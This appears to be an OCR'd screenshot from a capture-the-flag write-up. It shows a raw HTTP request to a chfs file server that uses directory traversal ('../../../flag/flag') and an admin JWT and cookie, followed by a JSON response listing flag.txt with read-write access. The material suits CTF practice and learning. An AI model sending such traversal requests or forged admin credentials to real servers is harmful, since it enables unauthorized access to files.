 GET /chfs/files?filepath=../../../flag/flag&_=
1708159418202 HTTP/1.1
Host: manqiu.top:21383
Accept: */*
cache-control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Referer: http://manqiu.top:21383/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhY2MiOiJhZG1pbi
IsImV4cCI6MTcwODE2MjQxN30.s_ZVeeN0EvmWKzl3s5Tz53fVeQsE0
A_bBmAiNvPI9OU; user=admin
Connection: close
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 17 Feb 2024 09:19:00 GMT
4 Content-Length: 201
5 Connection: close
6
7 {
"virtualRoot":0,
"currentMask":"RW",
"files":[
{
"name":"flag.txt",
"dir":false,
"size":38,
"modified":"2024-02-12 13:10:51",
"icon":"asset/icons/txt.svg",
"mask":"RW",
"guestMask":"R",
"hasSubDir":false
}
]
}